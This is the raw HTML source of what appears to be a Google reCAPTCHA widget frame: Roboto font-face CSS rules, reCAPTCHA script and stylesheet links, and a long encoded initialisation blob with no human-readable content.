  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="al6ecL0L5ap3TRmQa5RFGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="al6ecL0L5ap3TRmQa5RFGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="al6ecL0L5ap3TRmQa5RFGw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22bFdqTV7ChlDCjgTCscKfwoLDlMOnO8OrTMOHwokHPMKvwpBLw4FrwoBOwoVeO8Ozw4jCpiHClMK+f3cXHcKLwpbDtCB5woNgccK3AsOnWAjCgXRxPlPCugRbw5YUXMKgE8KDw6rDp23ClQbDgMK7ecORwr7CpW/Ck1LCsEPCnCRaKsKjwpvCnCUlwq9fw6zCoXNADUUOBA0+woLDozbDvMOjSh7CmcOQWBdxwqw9wqNNwqtgwr3DoWgJw7LDjg/Cn8OvAW/CsC4YwqbClDgYOUTCrDMucMOES0jCgHEaw4TDqsKkwrgndVbCoWcLM8KvFcOvwoTDuyDCuFDDrcOcRMKcw4TCocO7w7VHMR/DuMKoVMKhw6RjOsOdw5sBwp7Cm8KOC8KBw4UHw48Bf8OWRXTCs8O+wrF3w4zCqsKQw53Dh8O7LCHDnsKHGT/CpV7CmUjClMKtw7oGesOhW0xfJSxmJ0EKw43CoSEkw7zDqmrDosOGwp8Sw7TCn24fAQfDuE8BF1PDiA81w4oPCxnCpcOdwoTCnyxYw5Zlw6DDl8KiwrnCt3HCkcOywroPwozCtcO9aMKnKg0Aw70hBcKzcMK/Xi5PcMKkwp/CiC3Dmlpbw5pRI8K6w73Dn8OSw5xTWMOnw6zCk0LCnkIuQ2Q6w7FnAkTCrsK9w7FtCChIdFsdwptxw7YAAcKiHC9Vwps4w7tiaADDvMOxwqBFw4TDjk10XsOrQ21/SsOVw4XDvsOuG8KNGcOzZcKaw60bGExOwoJzC3HCnSbCh8Khw64YwqcqwqsuC07CpsKudxYzwp/[base64]/Ck0fCi8O0bMKDwr7DlcOpw73ClT7Dk8OhwpRPOsOkPAYmIcOIB3fDtgIdfcOzCcKTwoZ/[base64]/CgULCk2ZGF8OwWSdwwpvCusKGw5bDt3JDwqkvwp7DnlHCqwPCqcOnwq7CnT9yEcOuwqrCiDXCgzAew41dwr3DscOMAT9dwpolwpHDssKZw6lVF1jDu8O1NMOPE8K/JkgjZQw+A8Oxw585ESnCoMOzS8KVSMKmw6bCl8OWwrdAEMKSEcOEDG9QVcKKXMKBAMKhw6YLT8OKwqvDvcKlSHvDk33Dp8KNEsOEwqkcw7TCi8ORw6TCo8KtCGHDp8OtHHHDgsKYw6/Ci8KUS2PCvMKrL8KswrYuw7rCgMK9TivCm3VgfMKvwo7CvSLClGFGSUXDoMOLGyXCsGHCk8O6BDQeEWLDuz/ClMKRfEjDhlfDtMOQRcOkw4Qyw5DDq8ORwqhAw6jCtRRMwqHCvQnCqRvDvcOSw7A7aAzClcKlw5XCjTfDlcK6B8O/wrsLZsOkCHbCmsKkwqrDrWTDs2B8wpNDFXkhdBE0wqYZwonCrFNHHMKhw5x5QMKnw7PCosKrwqPCtyhdwrwMw4Nfw6lwZCbDmm8+HMKiwpjDvD7DijtOI1bCucOxOcKdw4PDvWbDs25Uw6pOwrnCkBbCqwXCo8OBScKiwpMyIl/CpcOtE8OaMsKIXsOsXcO1DMKYw6XCgHFNw6BdVkojwqNxwpIwJXMcKMK1K8OQw7bDksKaPHTCmRJxUhXDpDTCnHjCjsKKRsKXf3rDsStrVMKxwpbDrcKew7obdFVPwoQ0QQjCv3lBwp9Rw5tuwobCmV/DvsO9wqjDuX/DnVlqwobDrMK6U8OTOk3Dk8K+w4s/wpzCjGgic8KAM8Kiwrkkw5wewpsKB8KQajc9wrLDi8KCw4bCqF/DvMOpwrAMw4YcWEc8wow+BkteUMKxwpHDvirCksOLLsOcwqpCwoLDhDJKwpHDiMKmwqFqAsO+eMKAwq1Aw5/DicKBJ8KsABkow7YFwq3Cm8O1AsOSwrHCl8KAwqDCoTAqE8K0w6EWQApnwoXCszvDhRDChMKRbWvDpA/CgsKnJxdeUw8pRsKsw5R4wrV8CiXDr0hEw6/[base64]/CpMO8wqzDnsOVOUDDgg7DvHfDnMOIwqIBaAXCjcOLw653w7/Dik4KBcKPw49NAzPDokBAwpnDucOjAsKWY8K3w60zbcKzw5vDh8O6w5BoTcOAw7TDjltEZMKLw6PCnGrCkMOTZGFwJMOZAsKEwohGFMKEw5k1T2phw5BpwoV4w5nCpVnCq8KAF3YowoAbw5kpwr03w5p1OcO3S8KBbcO1wpEjwpAXwpbDvXtow50ow7/CjCvDnzAjdgRDw553LMKDwrHCu8O/wqPDu8K0w7AhwpFvw41pw68Sw6TCtXDCoMK+A8K2XFdvQ8KuwolRXsOmLw8GYsOQZxrCigkRwqZRSsKALE/ClxLChsKGMsOKw6fCqljDtyDDnhlJJ8Oww5DCoRlbRW7CqMKIMcKCw7l2wrYiw5nCnsOTCyUcUHwvc8OVU8OUAMK1FcOScm54BAU3wrQJI8OZeMKjYcKjwp3Ds8KuwqIyw77Co0s0w44ZwobCscKEQMOUCl06w5vCvSQqU3duWCM/[base64]/DrnzCiFZ2NsKaYFbCkMKIbiLCoS/DmsKQN8OkwrZZMiLCqRjCoytjw6DCj1/ChsO8wqxTCR5aGTFaFl0GPsOpwogXc0LDocOzw7nDsMOsw5fDkGvDgsKAwrHDr8Oew5Y9Y3TDolAGw43DscOJDsOgw5/CsgfCiCM9w6QIw5xENcOjwoXCv8O0SjhBOWHDpjJ8w67Dj8K8w5NSUlPDhGQJw4VSZcOjwqvCm2stw4hwW8Osw4wEwoYIciJVwoAMLBoxKDPCk8Ozw4U3w4/Cm1VqAMKXRsKjwrtXJjLCmSQow6UxX8OLwrdWPG/[base64]/DisKfdMKAwpTDmw9/[base64]/[base64]/CkH5Mw4/Cv8K4D3vCgFEZOFHCmMKWXMOWwplFwrDDpcOyJg9hLcOaMFRkRsOudyDDpHJtwpHChVFAwqbCswTCtzY7wrsCwqrDvsOYwpbCrwlkV8O+XMOEYywGb2DDj03Cr8OpwpTCpzgww7LDnsKQIsKBN8OrZ8K2wp/CukrCjMOvw6ppw75JwpbCiSTCrhgAFMOxw6HCicKIwpdJb8Opwr/CvMOPExfDszXDhTjDhWsxXnHDqcO9wqluJFHDoVREOkM/w5Npw7HDtR12bcO7w5t6dMOiYTstw40xasKKw5AbwrBUNW5rZMOJwpF3VEDDjMK8KsKIw4UoB8OFwqsDdUzDr3fClQXDklLDmHVuw5w1XcOxwqI8w6QJdEbCjcO3L8KTwqfDv3/[base64]/CoMOCe3vDg1nCgQnChhMbw6HDvnrCvRzDs0fCkcKLw6fCm2IUd8O4wrHDhShIwq7DgCLCqjvDkMKAZMKHakzCtcODwq/DhGDDsAEPw4ZGwqbDgcKeJMKlBcOzW8OPwqxew5tnwq0WwqwWw6DDsFXDscKNwqnDqsKLw7bDtMOcw78RLAfDnFlIwq0LbMOzw69ldcOdPzZ0wrhIwr5WwobCnnPCmS7DrGbDllMJUzh7acKMURDDgMOrwoV8KcOmGcOCw4HCon/Cm8ObT8O2w5MVw4diHQ1ew65LwqgoHsO9YMO0eHd/w4TDksO1wpXCssOrV8O3wr/DvsOCXsOzLHTDuiXDnk/CvC7DmsK4wrrCjMO3w4LCi2ZqYzM3UMOgw6nCtiVlwopoSybDp2rCvcORw7DClhjDjQfDqsKIw6TCgcKaworDlHgse8O5EMKwJDfDj1vDh2PDjsKYWTXCtQdowqFSw4fClMKwFWN/wqQ9w7DCm2DDhWXDpxPCu8OATQ3DtU0/O18Lw7Fqw4XDnsOifwtQw7k4dU0/ak4xADvDu8KXwrrDt1XDshFKLDRAwqvDrFvDrgLCgMKJCFnDvMKyPRrCpcKDKRAEExwpHnhMMVDDsxV1wqldwoEoE8OEfcKvwpHDrTgUMsOWZmrCt8KowqfDhMOow4jDscOLw5XDqSrDs8KgcsK3wqZRw4jCrzzCi2/Dj0Awwp1hX8OiVl7Dk8KtwrdXR8O4KGTCgVIewr3DpcKdRcKnwqwzWcOCwpAAXMOmw6hhVsKpHMK6PTZAw5HDqSTDkcKTDMKHwq3Dv8O8wqw6wp7CrEbCoMKzw4LCmADCpcKYwoNywpvDkzJ/w4pGLELDgcKzwqXCug0SfMOnQcKvJxl8A2fDj8Kawr/CuMKxwrILwoTDlcOORQU3wrrCv2fCgsKDwqwXEcK8wrrCrsKLMifDjMKEVELCmjU8wq/DgykZw6dowrwrwpYIw43Dj8OVNcKYw4V1XjASUMOqw4JmwoM+VT9fMC7DinTChj5tw43DrRdFMncfw7xAw6bDs8OLDcK+w5nCoMKpK8OVK8OCwr87w6nCnmdLwod4w69yTcO4w4rCr8K4ax/CpcOmwr9zBMOHwrnCk8KDIcOnwo9+Qz7Dp1ciwobClyDCiMOMNMOubi5pw7jDmRAXwoY8UMKuHhDDssO4w7Uywq7CpsKUT8OOw7IbL8K6fcOxw7kaw7Fcw6LDssO+wqY6w4/Ds8KGwrDCncKhG8O2w5kwQVdpW8KmU2DCr2LCv2/DpMK/[base64]/ChxrCqzkJw5l7FT9CZGd1w4B2fkNLw6DDmz4LFMOwesKUAyx6NCDDi8K1woNMwobDtHMfwrzCsDt1EcKlFsK/a2DCj2PDo8OrRcKEwrnDq8OCKsKOccKaODUjw5FywpTDmBpcacKiwq08wp/[base64]/w7vCnsO4Rl3DlQB2PMKhb8KaworCuEdzNz4ARcOmRsKiAcObwqhowqvDj8KUITnCu8KPwq5nwqk4w7bCp2sQw7g/ZBozw4HDg1wpPFQOw7/[base64]/[base64]/CjMKJw5jCn0HDjMKBw6tnFUrCrcOhwqfCn0rDmMO6wqzDnRDCt8K1ZsOeanAqOwHDlz7Ck8KQbsKDF8KQfEdoYDwmw6o8w7jDr8KsCMOrEMKAwrYibD5Lw5BXfhTDoCxyNnTCqxvCisKDwr3DhcK/w4AXBFXDl8KUw6/DqjoRwqMZEsOdw4DDmATDlgBAJsOFw5UgJwQ1BsOrJMKGKGvChgLChQUiw6PCg2Fdw7rDlwRQw5TDhAwEShgxFybCqsKGADdQd8KiUiEswrJUAwIkQFNZN10Qw7LCnMKFw5zDr27DkThxw7wZwo/CpUPClcOew6c8LC0SO8Opw4vDmhBNw6TCqsKKZmfDnMOlMcK4wrEEwqnCumAdRQp1Pm3DjR9fCMO3w5Asw6xIw59gwqLCtMKYw4BYeA4xOcOwwpESacKUV8O5IiDDtEQAw5nCu1jDn8K1UXbDmsOnwpjCrlk+wojDmMK8UcOmwoDDlU8CdD3CvcKFw7/ChMK1IzBYaRIXUMKEwrDCocKKw5fCsW3CrQfDqsKfwp7Du2gtb8OvYsK8RElSc8OZwrg+wro3UW/Cu8OiaTIFKsK0w6PCmTJYwqpbCnBgTkLCtj/ClcKhw6LCtMOyWhjDncO1w5fDhcK6OTJFKBrCkMOFdkHDtgQOwqB4w6JCSnjDuMOfw6MKF3E7GcKpw4VeFcKxw4dxKGl8MxXDm0F3asOrwq9Cw5LCr3/[base64]/CkcOeQA0bQB7CkQAqUzl7KsOAw5Y1wpYce2k4GsO2woYkd8OgwpR7ZsOew547w5nClibCoip0FMK8wqDClsKSw67CvsOJw47DrMKqw57CosK8w6oQw5FgHsOWMcKSw55Kwr/Cgh94dFdTDcKnLQZYPsKFIy/Ctj57ewgkwqnCn8K6w53Cu8KGaMOkXsK8eWJgw6hlwr7Cq3kQQsK8fHHDh1TCgsKAH0zCjsKKMsO/[base64]/CjsOHw5knwpzDmMKCw4PDnW9Je07CtFcPwrPCmsOKHjfClcOmSMKxFMKiwrTDgRluwovChGoKAFrDpcOEbnh1RR9bwpVxw7NyTsKmLMK9UwcaHQfDnMK7JRw9wq5Sw5tEHMKSDUUPw4rDjwgSw43Cg1BiwrXCksKhYid2cUdBPikjw5/DosOkwr5uworDu3DDhcKsBsKRDWnDscKbJ8KYwrbCoEDCqcKLZcOrV2nCoGPDmsOqJHDCkinCoMKECsKODExrQmZQAFnCsMKWw4kAw7J8GCF6w6XDhcK6w6zDrMO0w7/Cjzc/DcKfJRvDtA1ew4/Cs8OqYMOgwr/[base64]/Dl0LDrRHDn8KEUXV2VcKXE8ObFC8+JBMhw7ZjTQvCnmZTOn1fB8O7XinCucOiwpjDnAglFsOrZQ/CjzjDkMKWDXVnwrRLKlPCnycRw4vDvUvDlsKKQHjCiMKcw4wvFcOMBMOlaVXCgycCwqrDohrChcKdw5PDj8OiEBliw5p1w5o2b8KyMsOlwpfCjG5Gw6HDjxZIw7jDs1/Cu38Bwo4AecO/[base64]/[base64]/[base64]/[base64]/Cn8Oaa8KhNcKlw7Elw7vDgy/Dum50dsK0ecO5AWVxPMKKIsOww5g9bMOwR3fDisKBw6/DvcKWTUHDhlISZcKANkfDvMOmw6Unwq9EDTJaR8KbA8Kbw6TCpcOTw4PDgsOjw7bDlmbCtsKMw5x4Q2HDjRDDosKhUMO0wr/[base64]/wo3DglPDv2jCnMO8w6HDjwjDh8OpWyTDlBdzwqA6FsOTKkXCuAbCqXsVOMOnDhjDsBJvw77CtgYXw7zCsg/DpQlzwoJcLAUkwp0pw7h5SCjDmH5kWMOOw5ERwpTDlMKvBcOlcMKOw4DCisOFX2BxwrjDjMKww5Rbw7fCrmDChcOAwo5nwpVHw5PDn8O0w7IjEQzCpyQ+woYaw6jDl8OZwr0OHUthwqJUw5/[base64]/wrPCi1TCiFjChzXDs8Kpw4Qcw50Ww6NQWGdPVwfDpkodwoU0w6pqwonDlQfDlQzDmcKSFghyw7LDl8Kbw6/[base64]/DghXDuGsfw73CkywFwocLw4/[base64]/Ds8OlZMKEw4dzaMOhYmrCqHjDqsOPE8OYw4HCoMKYw41IaQ82w4sUWAvDisO/[base64]/DrE7DuSpFcS3DlcOdZcKow7kiw4dRHMKQwpjDm13DgkpTwpM3LcOUAcKXw4rCrQ9fwoVrRwbDtcOqw7PDl2HCrcO0woB9w7QXUX/DkWMHUVXCk33ClsK7KcOxI8K3wrLCpsKlwppYdsOswrxUfWTCusK9JCvChSNmA0jDk8Kaw6PDqcORwp9ew4bCqcKLw5dow6cXw4wEw4nCkgBrw6AKwr0kw5w9Y8KZWMKOasK+w7l5O8O2wqI/f8ODw71QwqNKwpoGw5jCvsOGE8OIw4rCiQgwwqdrw7sVXFFaw6bDucKewobDkiHCg8OPCcKQw6Q+CcOdw6dKdzPDlcOiwp7Cg0fCgcOYbMOfwozDj0jDhsKAwq4vw4TDomR5HRAxXsKdwokfw5TDrcKnUMOCw5fCuMKxwp/[base64]/CqyxAwrtkVMOLPD9iU8OSw6/Cj01VwqVOwp/CshtSw5zDlW8JUi3Ch8OxwqAfQcO+w6rCgMODwqpzGk3DtEMyGVQhPcOlf1cDAELDqMOnFTUpPAp5w4jCosOww5vDuMOkeCAzIMKKwpR6wpgHw6TDhsKiOjXDpB93W8OuciHDicKkKgXCpMO9eMKzw698woXDgDTDhGjDgBrCi3/CnBrDhcKzKEI6w4Nuw6UjBMKWZ8KiGCcEEBLDmDTDky/CkyvDpkzDm8O1wrpSwrrDvMKSHEjDrRHClMKbO3TClkTDrcKCw7cCEMKyHklmw4bCvXjCkzDDk8KtHcOVw7bDpxkyGnfCvg/Cmn/[base64]/wpZ5XAPDnX/Csk8cw6woE0HDnsORwqnDrzrDm8OsU8OLw4EATRF7NgnDlAdQwp/Di8OOQRvDkcKldihVJsOCw5XCt8Kgw5fCrEHCrsOcB07CgMKvw7wIw7zCokzClsKdK8OJw7RleUEEw5bCqAp+MATCkRtmVCAzwr1awrTChMKAw6MWDmAfPxd5wqDDn2/[base64]/CvMO5LBF1wqw1QMKCTHYZKhfCqGlSZSldwoo4VkZLekl/eV5xBCknw7odCAfCvsOuUsOZwpjDvxTDjMKgHMOkWUh2wo/DmcOIaTM0wpQoQcKaw6nCvS3Dl8KvdAnDlcKEw7/DscKjw5Q/woLDmcKYU3Mxw5HClmnCg1vCo2ISeRE1dykuwo7CnsOtwqIww6rCkMK4cV/DhsKQXzDClFHDhRDDsiBXw7huw63CtSdbw4XCo0FxOVTCug0WXBXDpR4vw6bCsMOIEsObwq3CtMK+F8KtI8KUw795w6ZOwpPCriDChgoXwrHCsgcfwpvCtQ7DrcK3JsKsIHUzK8Osf2Q2wq/Cr8O8w5txf8K2VkzCmhDDqhfCu8OMMEwCYsKgwpPCjQbCtcO8wq/Dg1FTe0nCtcOTw77CvcOwwpzClzFHwrjDmcOuwqVGw7o2wpwyG0l+w4/Dj8KNWxPCusOnUCDDjEDDrMKzOkAwwpkvwrx6w6M9w7/DmgNYw7wHNMOww64swpDDlgl7WMOVwr3DvsK4J8O0bVR1bHkgci/DjcOQfcO0CsOSw58uLsOMBcOua8KgKcKMwobClVzDhkpUdlvCmcK+DG3DtMORwoHDn8KGYgbCncKqWCEBelXDrTcawqzCj8OzWMOeesKBw4bDkwPCqFZ3w5/DvsKoJDzDj2MEfkXCiGpXUydFRyvCkkp9wo4gwoUsXTB0w7BCMcK0fcKuLcOpwrHCssOxwpjCqn/CuRxCwqgMw5w8Oz7CrFLCp28KEMO0w5YVWGbDjMOQR8KrbMKtfcK0MMOXw57Dh2LChVPDpVd3GcKxbsOdHMOSw7BeeTF0w7JjRz1pQMO5RwYdNMKAeUAcw5LCiBMeGRhCKMOnwpQdV2TCmMOAIMOhwpzCrjgJb8O3w7Y3LcO6IBB1wptRMxnDj8OQNcOJwo/Dj0jDjhkkw59fVcKbwpfDnEdxXcKSwohNBcOgwo1aw43ClMOeSi/CpcKgG0nDgjVKw50rYsOGfcKkFsOywrwWw5PDrgRdw7xpw5w+w5B0wolEcsKiIFRYwr15woNZCDTCosK5w7jCjSNcw70OUMOaw5DDucKBdx9Ww57ChGrCjxrDrMKBeTRUwrbCi0wPw6fCjSdRQQjDkcO7wocJwr/[base64]/Cu3pDw4vClExHa8KXVMOHw5JTwpdZUlQLworCo3TCssKVHVozfwAbJ2DCqMOCRjnDgBbCqkQ4Z8O7w5XCnsO2MBtnw60ewqDCsC04fkHDr00bwp1gw6ledFU/MMOYwpHCi8KvwoxzwqfDo8KsEgPCsMK+w4lOw4rCgDDCnMOPHj3CjsK/w6VwwqYdwo/Cq8K/woEAw47Cu0PDvcOMwqxsNSvCr8KYb0nDr18xWUTCmsOxJcKQb8OPw7FxJsK2w5JsRUN1C33CsEQGIRVWw5dSUHk9eRYNHkYVw5o4w7Egwo4Sw63CvRM6w4k/w7FdGMOBw4MpIsKcLcOsw6Bzw7F/PEtrwohdC8KUw6hPw5fDvHtKw41kG8K2URFlwqTCr8OWdcOzwrguDBkFMcKlGUvDnTNWwpjDjMO6GVjCmxDCucOqOsKRV8KmS8OnwobCnksywqUfwqTCunHCn8OCGsOoworDu8O+w7kXwr12wpo8Fh3DpsKtN8KuVcOPQFTDnV/DusKzw6/[base64]/UnrCqsK/w6HDpRDCnsKhwo4xwp3CjMKPworCl1Z2w6nDrcOMGcOUaMOHPsOUP8Ouw6xdwp3DlMKfw6TCgcOLwoLCnsKwVMO6w5Ijw5QtPcOXw4VywqDDjFtaWk8Iw6N/[base64]/[base64]/LhvDnMOLw43DnXPCgMOXewJrQxTCt8ORMAXCl8Oaw6XDviHDqQQAcMKyw4hfw4TDhyQ9w6jDqXJva8OKwohjw5trw4ZRMMKHR8KuBsOtZcKBw6AmwpQ3woskW8O1MsOEVcOQw4zCs8KLwoDDsjxtw7zDlmUPHsOIecK/fcOIeMOADRJdUMOKw5DDrcOtwozDm8K/SXVuXMKEWnF7w6DDv8Kzwo/Dn8K/IcOzExoSZFgsN0dwS8KEZMKJwonDmMKmwqoMw47DqcOwwoZLTcOLNMOSUcOTw48Ew6TCi8Ogw6DDnsOPwpc7F3XDvn7CncOXennCmcKfwojDlR7CuBfCm8KOwq8kPMKuc8Kiw4HCpx7Dhy5LwrnCgcKfb8O7w7XDvsO/w4YlAsK3wonCo8OEB8KPwohyZcKOcwfDoMKkw4vCkCIdw6PCscOTZUTCryrDlsKxw75Hw4sNMcKJw5pYe8OoXBLCmsKLGRXClkLCgQYNQMOsaA3Do2vCsSnCqUPCm2TCrzwOUcKvRMKZwp/DpMKbwoHDqinDr2PChR/CssKVw4czMjDDjRLCug7CpMKiIsOzw7dXwqIyesK/b25Xw6F/Snx+wrfCgcK+JcKRCyrDh0/CtcORwoDCiC9MwrfDlm7Dl3wXGhbDr0UjYjXDncOEKMKKw6I6w5dAw78sSxFgFC/CocKmw7XCpkR6w7zDqBnDoxbDh8KOw7I6D1cEcMKQw7XDn8KgZMOEw6FUwpUqwpVYAMKIwpNvw4MGwoIaHMOLN3h8RsKiwpktwqPCt8O0woACw7DClhDDnBTClcO3IkI8GMOJZcOpYWE8wqd/wqMIwo0Bwp4lw7jDqgfDh8ObLsKDw69aw6PCkMKYX8Kpw67DvCB9Qg7DqD3CosKYHsKiP8KHPytlw6scw7DDploMwr3DnGxPbsOVb3LCu8OABcOMXVZhOsOgw5s+w5E6w43DmxHDuS1bw55zRH/CncOuw7TDo8Kzw4IXdztEw41qwpTDgMO3w7cnwqEfwp7Chksww5E3w7Bdw6g/w4Jqw7PCnsK8NjHCsWNRwqtwayA2wpjCnsOhJMKxfU3Dh8KeJ8KtwoLDgMOqDcKxw5XCpMOAwrtowowVIsO9wpUtw6xcGmVgMHhaBcOJaUjDu8KnccK4acKZwrMKw6doagkpfcKOwo/DmzoDKcK1w73Ci8Okwp7DgWUQwrTCk0VBw7tpw4dyw43CvcKpwpobKcK2YkpOXgXCsnxOw4lce0dUw77Dj8Kvw7LCuSAIw5LCicOiEwvCo8Knw7XDhMOvwoTCp1TDm8OPT8OME8K/w4rCo8K0w7nDk8KHw5DCkcKJwr1gZQEwwqTDumDCqwpnacK0fMKfwobCtcKew4wuwrLDjcKYw6cWTTJWAChIwqZKw4PDmMKcT8KKGRXCtsKLwp3CgcOaIsOnA8OLGsK1YsKbZxPDjg3CpAvCjVXCt8OxDj/Dk3vDlMKlwpYMwpHDsgdtwovDssOeOsKDYHkUSXklwpt8d8KJw77Dr0JcKcKRwoEtw7d9NnPClgNSe2QIPzvCt3NkRibDhwTDn0Vew6PDs2g7w7TDqcKOX1lDwrPChMKYw6ZXw7VBw6ZtTsOVwonChgrDmnPCjHEaw6rDuyTDq8KDwpIzwoUzGcKlw6/Co8KYwoBLwpgvw6DDsi3DgjN8ThTCq8Orw5zCj8K4BsOHw7nCoCLDicOoTMKRFmgqw7bCqsOVHUItd8KUajkewpUFwqcJwr9JVcOlIA7CrsK8w49KSMK8YQp/w6l6w4TCijV0UMOuIEvCqcKcFFrDhcOgEhRpwqQXw6lBI8Oqw63ChMOPe8OAVigZw7rDlsOew7FQF8KEwo8Cw77DriJhU8OTcw/DkcOvaCnDtWjCsVPCusK3wr3CvMKWDznCrcKvJAcQwo4iDzJzw5QvcEjDmDbDrSEwFcOSA8KFw7PCg0LDtsOPw5jClFjDqVHCrHrCo8Krw7hSw7lJH0NMKsOOwq/DrAnCqcO5w5jCjCBAQmkZTGfDgEF7woXDgG5qwqB2Cx7CiMKRw5zDh8K9VmPCgVDCvsKDO8KvJmEmw7nCtcOcwrTDr3owR8KpMMKFwrfDh1/[base64]/DiQjCscOmaGPDpMO/w5rDrMKZLyEmwrzCjcOYw7HChl3CqisAZy5BC8KGPsO3DcOLfMK4wpo8wq/Cq8KsccKgQCnCjhA9wqtqYcK8wrrCocOOwpctw4BCNFPDqiPCiibDvW/CugBXwqJXAiMtEXp9w7UaWcKOw47DrUDCt8OyX0/DrhPCilHCtlFQZ2E7RjcvwrBdDsK+bsOuw45Bf0zCo8ONw5nDqhDCsMOIQwASOR3DksOMwpJLw6Ftw5fCrFxld8KIK8Ocd0fCulgKwqjDqcOewrkFw6NDcMOFw7gaw4M0w4VGasKtw53Cu8KsWcOoI1/CpA5qwp3CihbDg8Kpw4kuQ8KKw7jCmFIVGALCsgl+MBPDm2FuwoTCscKAwqhNdhksDsO8wprDj8OlRMKTw7oJwp84R8KvwqY3V8OrExcldnZ/wqfDrMOiwqPCrsKhOSI8woEdfMKvYTbDmmXClMKSwrA2VmsYw4Q9wqlVO8K6AMOdw5F4c1h/[base64]/wpl2AMKVM8OndsKkwpR3wqnCuR7CtcOwQSLCt2/Ch8K2ZwDDrMOyacOvwpbCgcONwrcWwo1xTFPDkcOMFCMwwpLCtyzCngbDjBETLCFNwpvCvEghKTvCiVDDpMOhLShgw4AmGxYmL8KdRcOCYF/Ch3zClcO9w6Asw5t/f3xcw54Qw5rCvSvDomk6N